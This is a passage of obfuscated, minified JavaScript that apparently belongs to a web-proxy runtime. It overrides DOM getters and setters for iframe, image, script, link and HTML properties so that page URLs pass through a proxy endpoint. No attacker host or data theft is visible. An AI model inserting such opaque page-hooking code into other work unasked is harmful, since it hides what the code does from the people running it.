gq=Ll;GV=(0x0,D2['_'])(GV)?GV:(0x0,D2['zp'])(GV);for(var Gf=arguments[gq(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gq(0xff2)](G7)[gq(0x28e)][gq(0xc03)][gq(0xbdb)](this,GV,...Gs);}}),oD(G7,Ll(0x6b1),Ll(0x1e9),{'get':function(GV,Gf){const gI=Ll;if(gI(0x17f)===Gf)return!0x0;const Gs=GV[Gf];return Gs?gI(0xe8b)==typeof Gs?Gs[gI(0xf69)](GV):gI(0x83b)==typeof Gs?gI(0xf6d)===Gf?(0x0,mg['QS'])(Gs):(0x0,mg['hB'])(Gs):Gs:Gs;},'set':function(GV,Gf,Gs){const gU=Ll;gU(0xf6d)===Gf?Gs=(0x0,mg['Vd'])({'protectUrlContext':G6,'style':Gs}):gU(0x83b)==typeof Gs&&Gs[gU(0x958)](gU(0x3dd))&&(Gs=(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gs}));const Gb=GV[Gf];if(GV[Gf]=Gs,Gb!==Gs){const Gq=DW['A'][gU(0xff2)](G7)[gU(0x527)][gU(0xbdb)](this,gU(0x1e9));if(Gq){const GI=(0x0,mB['e'])(Gq);Gq!==GI&&DW['A'][gU(0xff2)](G7)[gU(0x10d1)][gU(0xbdb)](this,gU(0x1e9),GI);}}return!0x0;}},null),o9(G7,Ll(0x60b),Ll(0xf01),{'get':function(){const gW=Ll;for(var GV=arguments[gW(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gW(0xff2)](G7)[gW(0x9f6)][gW(0xff2)][gW(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gW(0x28c)]),Gb;},'set':function(GV){const gM=Ll,Gf=DW['A'][gM(0xff2)](G7)[gM(0x527)][gM(0xbdb)](this,gM(0xcc6));GV&&!(0x0,D3['EW'])(GV)&&(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':gM(0xa65)===Gf?D3['MN'][gM(0x58c)]:D3['MN'][gM(0x6ea)],'baseUrl':DW['A'][gM(0xff2)](G7)[gM(0x1bc)][gM(0xff2)][gM(0x413)](G7[gM(0x702)]),'endpoint':D0['A'][gM(0x9c5)]}));for(var Gs=arguments[gM(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return DW['A'][gM(0xff2)](G7)[gM(0x9f6)][gM(0xc03)][gM(0xbdb)](this,GV,...Gb);}}),o9(G7,Ll(0x60b),Ll(0xcc6),{'get':function(){const gp=Ll;for(var GV=arguments[gp(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gp(0xff2)](G7)[gp(0x56f)][gp(0xff2)][gp(0x413)](this,Gf);return(0x0,D2['_'])(Gb)&&(Gb=(0x0,D2['ks'])(Gb)),Gb;},'set':function(GV){const gv=Ll;[gv(0xa65),gv(0x471),gv(0xf44),gv(0xd3b)][gv(0x958)](GV)||GV&&!(0x0,D2['_'])(GV)&&(GV=(0x0,D2['md'])(GV));for(var Gf=arguments[gv(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gv(0xff2)](G7)[gv(0x56f)][gv(0xc03)][gv(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x79a),Ll(0xf23),{'get':function(){const gA=Ll,GV=DW['A'][gA(0xff2)](G7)[gA(0x527)][gA(0xbdb)](this,gA(0x75a));for(var Gf=arguments[gA(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];const Gq=DW['A'][gA(0xff2)](G7)[gA(0x10a2)][gA(0xff2)][gA(0xbdb)](this,...Gs);return oo(G7,Gq,GV)&&(Gq[gA(0xde4)]||(Gq[gA(0xde4)]=!0x0,mH(Gq),mp(Gq),DN[gA(0x1090)](Gq)),o1(Gq),o2(G6,Gq)),DW['A'][gA(0xff2)](G7)[gA(0x6d1)][gA(0xff2)][gA(0xbdb)](this,...Gs);}}),o8(G7,Ll(0x5d8),Ll(0x494),function(GV,Gf){const gL=Ll,Gs=DW['A'][gL(0xff2)](G7)[gL(0x76c)][gL(0xbdb)](this,GV,Gf);return G7[gL(0xa66)](Gs);},function(GV,Gf){const gP=Ll;return!!G7[gP(0xa66)];}),o8(G7,Ll(0x5d8),Ll(0x1c8),function(GV,Gf,Gs){const gg=Ll;let Gb=DW['A'][gg(0xff2)](G7)[gg(0xcde)][gg(0xbdb)](this,GV,Gf,Gs);var Gq;return GV&&0x9===GV[gg(0x64b)]&&(Gb=DW['A'][gg(0xff2)](G7)[gg(0x76c)][gg(0xbdb)](this,Gb),null!==(Gq=Gb[gg(0x3c6)])&&void 0x0!==Gq&&null!==(Gq=Gq[gg(0x5ba)])&&void 0x0!==Gq&&Gq[0x0]&&(Gb[gg(0x3c6)][gg(0x5ba)][0x0]=G7[gg(0xd3e)][gg(0xf4a)]),delete Gb[gg(0xd3e)],delete Gb[gg(0x753)],Gb=DW['A'][gg(0xff2)](G7)[gg(0xcde)][gg(0xbdb)](this,Gb,Gf,Gs)),Gb;}),o9(G7,Ll(0x92a),Ll(0xef0),{'get':function(){const gd=Ll;for(var GV=arguments[gd(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gd(0xff2)](G7)[gd(0x6bc)][gd(0xff2)][gd(0xbdb)](this,...Gf);return mQ[gd(0xff2)](G7,Gb);}},function(){const gC=Ll;try{if((Gs=>{const gR=a2m;try{if(null!=Gs&&Gs[gR(0x358)])return!0x0;if(gR(0x83b)==typeof Gs){var Gb;if(Gs[gR(0x310)](gR(0xd51)))return!0x0;const Gq=G7[gR(0x5d8)][gR(0x494)](Gs);if(null!=Gq&&null!==(Gb=Gq[gR(0x57d)])&&void 0x0!==Gb&&Gb[gR(0x310)](gR(0x1a8)))return!0x0;if([gR(0x21f),gR(0xdeb),gR(0x933)][gR(0x958)](null==Gq?void 0x0:Gq[gR(0x57d)])&&void 0x0!==(null==Gq?void 0x0:Gq[gR(0xc78)])&&void 0x0!==(null==Gq?void 0x0:Gq[gR(0x792)])&&void 0x0!==(null==Gq?void 0x0:Gq[gR(0xf5d)]))return!0x0;}}catch(GI){}return!0x1;})(this[gC(0x258)]))return!0x1;if((0x0,D3['EW'])(G7[gC(0x3c6)][gC(0xdd3)])){const Gs=new URL((0x0,D3['sH'])(G7[gC(0x3c6)][gC(0xdd3)])[gC(0x28c)]);if(gC(0x4cc)===Gs[gC(0xed9)]&&/\/sodar\/.*.html/g[gC(0xbdc)](Gs[gC(0x8ed)]))return!0x1;if(gC(0x78b)===Gs[gC(0xed9)]&&gC(0x99a)===Gs[gC(0x8ed)])return!0x1;if(gC(0x503)===Gs[gC(0xed9)]&&Gs[gC(0x8ed)][gC(0xf0f)](gC(0xce7)))return!0x1;if(gC(0x658)===Gs[gC(0xed9)]&&gC(0xa84)===Gs[gC(0x8ed)])return!0x1;}const GV=((()=>{const gr=gC;try{return DW['A'][gr(0xff2)](G7)[gr(0x6bc)][gr(0xff2)][gr(0xbdb)](this)[gr(0x3c6)][gr(0xdd3)];}catch(Gb){return null;}})());if((0x0,D3['EW'])(GV)){const Gb=new URL((0x0,D3['sH'])(GV)[gC(0x28c)]);if(gC(0xf7d)===Gb[gC(0xed9)]&&gC(0xd0c)===Gb[gC(0x8ed)])return!0x1;}const Gf=DW['A'][gC(0xff2)](G7)[gC(0x6bc)][gC(0xff2)][gC(0xbdb)](this);return!(0x0,D3['Vp'])(G6)||Gf!==G7[gC(0x9ac)];}catch(Gq){return!0x0;}}),o9(G7,Ll(0x79a),Ll(0x3eb),{'get':function(){const gS=Ll;for(var GV,Gf=arguments[gS(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];const Gq=DW['A'][gS(0xff2)](G7)[gS(0x10a2)][gS(0xff2)][gS(0xbdb)](this,...Gs);if(!Gq)return Gq;const GI=DW['A'][gS(0xff2)](G7)[gS(0x527)][gS(0xbdb)](this,gS(0x75a));if(oo(G7,Gq,GI)&&(Gq[gS(0xde4)]||(Gq[gS(0xde4)]=!0x0,mH(Gq),mp(Gq),DN[gS(0x1090)](Gq)),o1(Gq),o2(G6,Gq)),gS(0x710)===(null===(GV=G7[gS(0xd3e)])||void 0x0===GV?void 0x0:GV[gS(0xf4a)]))return Gq;if(o4(Gq)){const GW=Gq[gS(0x702)][gS(0x224)](gS(0x101c));for(let GM=0x0;GM<GW[gS(0x57e)];GM++){const Gp=GW[GM];if(Gp[gS(0x52e)][gS(0x958)](gS(0x8ab))&&Gp[gS(0x52e)][gS(0x958)](gS(0x6b4))&&Gp[gS(0x52e)][gS(0x958)](gS(0xcf2)))return Gq;}}let GU=DW['A'][gS(0xff2)](G7)[gS(0xe25)][gS(0xff2)][gS(0xbdb)](this);if(GU=GU&&(0x0,D2['_'])(GU)?(0x0,D2['ks'])(GU):GU,gS(0x457)===GU)return Gq;if((0x0,D3['EW'])(GI)){const Gv=new URL((0x0,D3['sH'])(GI)[gS(0x28c)]);if(Gv[gS(0xed9)][gS(0xf0f)](gS(0xc90))&&Gv[gS(0x8ed)][gS(0x958)](gS(0x41b)))return Gq;}return mQ[gS(0xff2)](G7,Gq);}}),o9(G7,Ll(0x79a),Ll(0x68e),{'get':function(){const gE=Ll;for(var GV=arguments[gE(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gE(0xff2)](G7)[gE(0xe25)][gE(0xff2)][gE(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)&&(Gb=(0x0,D2['ks'])(Gb)),Gb;},'set':function(GV){const gl=Ll;for(var Gf=arguments[gl(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gl(0xff2)](G7)[gl(0xe25)][gl(0xc03)][gl(0xbdb)](this,(0x0,D2['md'])(GV),...Gs);}}),o9(G7,Ll(0x79a),Ll(0x75a),{'get':function(){const gN=Ll;for(var GV=arguments[gN(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gN(0xff2)](G7)[gN(0x13d)][gN(0xff2)][gN(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gN(0x28c)]),Gb;},'set':function(GV){const gX=Ll;for(var Gf=arguments[gX(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return GV[gX(0x310)](gX(0xc89))?(GV=mx(GV,G6,G7),DW['A'][gX(0xff2)](G7)[gX(0x13d)][gX(0xc03)][gX(0xbdb)](this,GV,...Gs)):DW['A'][gX(0xff2)](G7)[gX(0x13d)][gX(0xc03)][gX(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gX(0x6ea)],'baseUrl':DW['A'][gX(0xff2)](G7)[gX(0x1bc)][gX(0xff2)][gX(0x413)](G7[gX(0x702)]),'endpoint':D0['A'][gX(0x9c5)]}),...Gs);}}),o9(G7,Ll(0x79a),Ll(0x99c),{'get':function(){const gY=Ll;for(var GV=arguments[gY(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][gY(0xff2)](G7)[gY(0x10c9)][gY(0xff2)][gY(0xbdb)](this,...Gf);},'set':function(GV){const gJ=Ll;for(var Gf=arguments[gJ(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];const Gq=DW['A'][gJ(0xff2)](G7)[gJ(0x10a2)][gJ(0xff2)][gJ(0xbdb)](this,...Gs);if(Gq&&(mH(Gq),mp(Gq),DN[gJ(0x1090)](Gq)),!GV)return DW['A'][gJ(0xff2)](G7)[gJ(0x10c9)][gJ(0xc03)][gJ(0xbdb)](this,GV);GV=GV[gJ(0x924)]();const GI=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][gJ(0x9c5)]+gJ(0xcfc),'kind':D3['MN'][gJ(0x4a3)],'baseUrl':DW['A'][gJ(0xff2)](G7)[gJ(0x1bc)][gJ(0xff2)][gJ(0x413)](G7[gJ(0x702)]),'endpoint':D0['A'][gJ(0x9c5)]});return GV=GV[gJ(0x958)](GI)?mj({'_window':G7,'protectUrlContext':G6,'html':GV}):gJ(0xf9a)[gJ(0x533)](mY,gJ(0xd9f))[gJ(0x533)](GI,gJ(0xf9b))[gJ(0x533)]((0x0,mJ['x'])()['id'],gJ(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':GV}),DW['A'][gJ(0xff2)](G7)[gJ(0x10c9)][gJ(0xc03)][gJ(0xbdb)](this,GV);}}),o9(G7,Ll(0x9c8),Ll(0xcfa),{'get':function(){const gw=Ll;for(var GV=arguments[gw(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gw(0xff2)](G7)[gw(0x55c)][gw(0xff2)][gw(0xbdb)](this,...Gf);return Gb?my(Gb):Gb;},'set':function(GV){const gy=Ll;if(!GV)return DW['A'][gy(0xff2)](G7)[gy(0x55c)][gy(0xc03)][gy(0xbdb)](this,GV);for(var Gf=arguments[gy(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gy(0xff2)](G7)[gy(0x55c)][gy(0xc03)][gy(0xbdb)](this,mw(G6,GV,DW['A'][gy(0xff2)](G7)[gy(0x1bc)][gy(0xff2)][gy(0x413)](G7[gy(0x702)])),...Gs);}}),o9(G7,Ll(0x9c8),Ll(0x75a),{'get':function(){const gn=Ll;for(var GV=arguments[gn(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gn(0xff2)](G7)[gn(0x1050)][gn(0xff2)][gn(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gn(0x28c)]),Gb;},'set':function(GV){const gB=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gB(0xa12)],'baseUrl':DW['A'][gB(0xff2)](G7)[gB(0x1bc)][gB(0xff2)][gB(0x413)](G7[gB(0x702)]),'endpoint':D0['A'][gB(0x9c5)]}));for(var Gf=arguments[gB(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gB(0xff2)](G7)[gB(0x1050)][gB(0xc03)][gB(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x9c8),Ll(0xdd8),{'get':function(){const gk=Ll;for(var GV=arguments[gk(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gk(0xff2)](G7)[gk(0x3be)][gk(0xff2)][gk(0xbdb)](this,...Gf);return mz(Gb);},'set':function(GV){const ga=Ll;for(var Gf=arguments[ga(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return GV?(GV=ma({'protectUrlContext':G6,'srcset':GV,'endpoint':D0['A'][ga(0x9c5)],'baseUrl':DW['A'][ga(0xff2)](G7)[ga(0x1bc)][ga(0xff2)][ga(0x413)](G7[ga(0x702)])}),DW['A'][ga(0xff2)](G7)[ga(0x3be)][ga(0xc03)][ga(0xbdb)](this,GV,...Gs)):DW['A'][ga(0xff2)](G7)[ga(0x3be)][ga(0xc03)][ga(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x86c),Ll(0xdd3),{'get':function(){const gz=Ll;for(var GV=arguments[gz(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gz(0xff2)](G7)[gz(0xf66)][gz(0xff2)][gz(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gz(0x28c)]),Gb;},'set':function(GV){const gj=Ll,Gf=DW['A'][gj(0xff2)](G7)[gj(0x5c6)][gj(0xff2)][gj(0xbdb)](this),Gs=DW['A'][gj(0xff2)](G7)[gj(0x7b0)][gj(0xff2)][gj(0xbdb)](this),Gb=gj(0xc2d)===Gf||gj(0x187)===Gf&&gj(0x1e9)===Gs?D3['MN'][gj(0x9f5)]:gj(0x187)===Gf&&gj(0x101c)===Gs?D3['MN'][gj(0x4a3)]:D3['MN'][gj(0xa12)];GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':Gb,'baseUrl':DW['A'][gj(0xff2)](G7)[gj(0x1bc)][gj(0xff2)][gj(0x413)](G7[gj(0x702)]),'endpoint':D0['A'][gj(0x9c5)]});for(var Gq=arguments[gj(0x57e)],GI=new Array(Gq>0x1?Gq-0x1:0x0),GU=0x1;GU<Gq;GU++)GI[GU-0x1]=arguments[GU];return DW['A'][gj(0xff2)](G7)[gj(0xf66)][gj(0xc03)][gj(0xbdb)](this,GV,...GI);}}),o9(G7,Ll(0x86c),'as',{'set':function(GV){const gF=Ll;var Gf;const Gs=DW['A'][gF(0xff2)](G7)[gF(0x527)][gF(0xbdb)](this,gF(0xdd3)),Gb=null===(Gf=DW['A'][gF(0xff2)](G7)[gF(0x527)][gF(0xbdb)](this,gF(0x664)))||void 0x0===Gf?void 0x0:Gf[gF(0x1e1)]();for(var Gq=arguments[gF(0x57e)],GI=new Array(Gq>0x1?Gq-0x1:0x0),GU=0x1;GU<Gq;GU++)GI[GU-0x1]=arguments[GU];if(Gs){const GW=gF(0xc2d)===Gb||gF(0x187)===Gb&&gF(0x1e9)===GV?D3['MN'][gF(0x9f5)]:gF(0x187)===Gb&&gF(0x101c)===GV?D3['MN'][gF(0x4a3)]:D3['MN'][gF(0xa12)];DW['A'][gF(0xff2)](G7)[gF(0xf66)][gF(0xc03)][gF(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':GW,'baseUrl':DW['A'][gF(0xff2)](G7)[gF(0x1bc)][gF(0xff2)][gF(0x413)](G7[gF(0x702)]),'endpoint':D0['A'][gF(0x9c5)]}),...GI);}return DW['A'][gF(0xff2)](G7)[gF(0x7b0)][gF(0xc03)][gF(0xbdb)](this,GV,...GI);}}),o9(G7,Ll(0x86c),Ll(0x664),{'set':function(GV){const gx=Ll,Gf=DW['A'][gx(0xff2)](G7)[gx(0x527)][gx(0xbdb)](this,gx(0xdd3)),Gs=DW['A'][gx(0xff2)](G7)[gx(0x527)][gx(0xbdb)](this,'as');for(var Gb=arguments[gx(0x57e)],Gq=new Array(Gb>0x1?Gb-0x1:0x0),GI=0x1;GI<Gb;GI++)Gq[GI-0x1]=arguments[GI];if(Gf){const GU=gx(0xc2d)===GV||gx(0x187)===GV&&gx(0x1e9)===Gs?D3['MN'][gx(0x9f5)]:gx(0x187)===GV&&gx(0x101c)===Gs?D3['MN'][gx(0x4a3)]:D3['MN'][gx(0xa12)];DW['A'][gx(0xff2)](G7)[gx(0xf66)][gx(0xc03)][gx(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf,'kind':GU,'baseUrl':DW['A'][gx(0xff2)](G7)[gx(0x1bc)][gx(0xff2)][gx(0x413)](G7[gx(0x702)]),'endpoint':D0['A'][gx(0x9c5)]}),...Gq);}return DW['A'][gx(0xff2)](G7)[gx(0x5c6)][gx(0xc03)][gx(0xbdb)](this,GV,...Gq);}}),o9(G7,Ll(0x969),Ll(0xcfa),{'get':function(){const gu=Ll;for(var GV=arguments[gu(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gu(0xff2)](G7)[gu(0x821)][gu(0xff2)][gu(0xbdb)](this,...Gf);return Gb?my(Gb):Gb;},'set':function(GV){const gO=Ll;if(!GV)return DW['A'][gO(0xff2)](G7)[gO(0x821)][gO(0xc03)][gO(0xbdb)](this,GV);for(var Gf=arguments[gO(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gO(0xff2)](G7)[gO(0x821)][gO(0xc03)][gO(0xbdb)](this,mw(G6,GV,DW['A'][gO(0xff2)](G7)[gO(0x1bc)][gO(0xff2)][gO(0x413)](G7[gO(0x702)])),...Gs);}}),o9(G7,Ll(0x969),Ll(0x75a),{'get':function(){const gK=Ll;for(var GV=arguments[gK(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gK(0xff2)](G7)[gK(0x8ee)][gK(0xff2)][gK(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gK(0x28c)]),Gb;},'set':function(GV){const gQ=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gQ(0x4a3)],'baseUrl':DW['A'][gQ(0xff2)](G7)[gQ(0x1bc)][gQ(0xff2)][gQ(0x413)](G7[gQ(0x702)]),'endpoint':D0['A'][gQ(0x9c5)]}));for(var Gf=arguments[gQ(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gQ(0xff2)](G7)[gQ(0x8ee)][gQ(0xc03)][gQ(0x413)](this,[GV,...Gs]);}}),o9(G7,Ll(0x513),Ll(0x515),{'get':function(){const ge=Ll;for(var GV=arguments[ge(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][ge(0xff2)](G7)[ge(0x2a4)][ge(0xff2)][ge(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[ge(0x28c)]),Gb;},'set':function(GV){const gc=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][gc(0xa12)],'baseUrl':DW['A'][gc(0xff2)](G7)[gc(0x1bc)][gc(0xff2)][gc(0x413)](G7[gc(0x702)]),'endpoint':D0['A'][gc(0x9c5)]}));for(var Gf=arguments[gc(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gc(0xff2)](G7)[gc(0x2a4)][gc(0xc03)][gc(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x513),Ll(0x75a),{'get':function(){const gi=Ll;for(var GV,Gf=arguments[gi(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];let Gq=null!==(GV=DW['A'][gi(0xff2)](G7)[gi(0x6a9)])&&void 0x0!==GV&&GV[gi(0xff2)]?DW['A'][gi(0xff2)](G7)[gi(0x6a9)][gi(0xff2)][gi(0x413)](this,Gs):DW['A'][gi(0xff2)](G7)[gi(0x527)][gi(0xbdb)](this,gi(0x75a));return Gq&&(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[gi(0x28c)]),Gq;},'set':function(GV){const d0=Ll;var Gf;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][d0(0xa12)],'baseUrl':DW['A'][d0(0xff2)](G7)[d0(0x1bc)][d0(0xff2)][d0(0x413)](G7[d0(0x702)]),'endpoint':D0['A'][d0(0x9c5)]}));for(var Gs=arguments[d0(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return null!==(Gf=DW['A'][d0(0xff2)](G7)[d0(0x6a9)])&&void 0x0!==Gf&&Gf[d0(0xc03)]?DW['A'][d0(0xff2)](G7)[d0(0x6a9)][d0(0xc03)][d0(0x413)](this,[GV,...Gb]):(DW['A'][d0(0xff2)](G7)[d0(0x10d1)][d0(0xbdb)](this,d0(0x75a),GV),GV);}},()=>!0x0),o9(G7,Ll(0x602),Ll(0x75a),{'get':function(){const d1=Ll;for(var GV,Gf=arguments[d1(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];let Gq=null!==(GV=DW['A'][d1(0xff2)](G7)[d1(0x5ee)])&&void 0x0!==GV&&GV[d1(0xff2)]?DW['A'][d1(0xff2)](G7)[d1(0x5ee)][d1(0xff2)][d1(0x413)](this,Gs):DW['A'][d1(0xff2)](G7)[d1(0x527)][d1(0xbdb)](this,d1(0x75a));return Gq&&(0x0,D3['EW'])(Gq)&&(Gq=(0x0,D3['sH'])(Gq)[d1(0x28c)]),Gq;},'set':function(GV){const d2=Ll;var Gf;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][d2(0xa12)],'baseUrl':DW['A'][d2(0xff2)](G7)[d2(0x1bc)][d2(0xff2)][d2(0x413)](G7[d2(0x702)]),'endpoint':D0['A'][d2(0x9c5)]}));for(var Gs=arguments[d2(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return null!==(Gf=DW['A'][d2(0xff2)](G7)[d2(0x5ee)])&&void 0x0!==Gf&&Gf[d2(0xc03)]?DW['A'][d2(0xff2)](G7)[d2(0x5ee)][d2(0xc03)][d2(0x413)](this,[GV,...Gb]):(DW['A'][d2(0xff2)](G7)[d2(0x10d1)][d2(0xbdb)](this,d2(0x75a),GV),GV);}},()=>!0x0),o9(G7,Ll(0xbfb),Ll(0x75a),{'get':function(){const d3=Ll;for(var GV=arguments[d3(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][d3(0xff2)](G7)[d3(0x3b0)]?DW['A'][d3(0xff2)](G7)[d3(0x3b0)][d3(0xff2)][d3(0x413)](this,Gf):DW['A'][d3(0xff2)](G7)[d3(0x527)][d3(0xbdb)](this,d3(0x75a));return Gb&&(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[d3(0x28c)]),Gb;},'set':function(GV){const d4=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][d4(0xa12)],'baseUrl':DW['A'][d4(0xff2)](G7)[d4(0x1bc)][d4(0xff2)][d4(0x413)](G7[d4(0x702)]),'endpoint':D0['A'][d4(0x9c5)]}));for(var Gf=arguments[d4(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][d4(0xff2)](G7)[d4(0x3b0)]?DW['A'][d4(0xff2)](G7)[d4(0x3b0)][d4(0xc03)][d4(0x413)](this,[GV,...Gs]):(DW['A'][d4(0xff2)](G7)[d4(0x10d1)][d4(0xbdb)](this,d4(0x75a),GV),GV);}}),o9(G7,Ll(0xbfb),Ll(0xdd8),{'get':function(){const d5=Ll;for(var GV=arguments[d5(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][d5(0xff2)](G7)[d5(0x9de)]?DW['A'][d5(0xff2)](G7)[d5(0x9de)][d5(0xff2)][d5(0x413)](this,Gf):DW['A'][d5(0xff2)](G7)[d5(0x527)][d5(0xbdb)](this,d5(0xdd8));return Gb&&(Gb=mz(Gb)),Gb;},'set':function(GV){const d6=Ll;for(var Gf=arguments[d6(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return GV?(GV=ma({'protectUrlContext':G6,'srcset':GV,'endpoint':D0['A'][d6(0x9c5)],'baseUrl':DW['A'][d6(0xff2)](G7)[d6(0x1bc)][d6(0xff2)][d6(0x413)](G7[d6(0x702)])}),DW['A'][d6(0xff2)](G7)[d6(0x9de)]?DW['A'][d6(0xff2)](G7)[d6(0x9de)][d6(0xc03)][d6(0x413)](this,[GV,...Gs]):(DW['A'][d6(0xff2)](G7)[d6(0x10d1)][d6(0xbdb)](this,d6(0xdd8),GV),GV)):DW['A'][d6(0xff2)](G7)[d6(0x9de)][d6(0xc03)][d6(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x92a),Ll(0x258),{'get':function(){const d7=Ll;for(var GV=arguments[d7(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let 